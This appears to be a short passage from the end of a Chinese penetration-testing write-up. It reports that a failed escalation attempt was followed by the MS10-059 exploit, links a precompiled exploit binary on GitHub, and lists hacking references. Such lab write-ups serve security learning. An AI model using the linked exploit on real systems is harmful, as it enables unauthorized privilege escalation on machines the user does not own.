

可惜还是失败了,转而尝试ms10-059 :https://github.com/Re4son/Chimichurri/raw/master/Chimichurri.exe,成功提权。

参考

- https://crackstation.net/

- http://grutz.jingojango.net/exploits/

- http://zone.secevery.com/article/1095

- https://github.com/0x4D31/awesome-oscp